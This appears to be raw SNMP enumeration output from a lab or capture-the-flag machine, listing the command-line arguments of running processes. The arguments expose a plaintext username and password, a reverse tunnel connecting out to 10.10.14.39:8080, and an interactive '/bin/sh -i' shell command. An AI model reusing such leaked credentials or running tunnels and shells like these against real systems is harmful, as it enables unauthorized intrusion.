 iso.3.6.1.2.1.25.4.2.1.5.945 = STRING: "--no-debug"
iso.3.6.1.2.1.25.4.2.1.5.969 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.1000 = ""
iso.3.6.1.2.1.25.4.2.1.5.1128 = STRING: "-u daniel -p HotelBabylon23"
iso.3.6.1.2.1.25.4.2.1.5.4213 = STRING: "--user"
iso.3.6.1.2.1.25.4.2.1.5.4218 = ""
iso.3.6.1.2.1.25.4.2.1.5.6275 = STRING: "client 10.10.14.39:8080 R:3306:127.0.0.1:80"
iso.3.6.1.2.1.25.4.2.1.5.31808 = ""
iso.3.6.1.2.1.25.4.2.1.5.41954 = STRING: "--supervised"
iso.3.6.1.2.1.25.4.2.1.5.51627 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.68018 = ""
iso.3.6.1.2.1.25.4.2.1.5.68110 = ""
iso.3.6.1.2.1.25.4.2.1.5.68111 = ""
iso.3.6.1.2.1.25.4.2.1.5.84125 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.84126 = STRING: "-c uname -a; w; id; /bin/sh -i"
iso.3.6.1.2.1.25.4.2.1.5.84130 = STRING: "-i"
iso.3.6.1.2.1.25.4.2.1.5.84958 = ""
iso.3.6.1.2.1.25.4.2.1.5.85046 = ""
iso.3.6.1.2.1.25.4.2.1.5.85047 = ""
iso.3.6.1.2.1.25.4.2.1.5.85206 = ""
iso.3.6.1.2.1.25.4.2.1.5.85510 = ""
iso.3.6.1.2.1.25.4.2.1.5.85602 = ""
iso.3.6.1.2.1.25.4.2.1.5.85605 = ""
iso.3.6.1.2.1.25.4.2.1.5.85778 = ""
iso.3.6.1.2.1.25.4.2.1.5.85869 = ""
iso.3.6.1.2.1.25.4.2.1.5.85870 = ""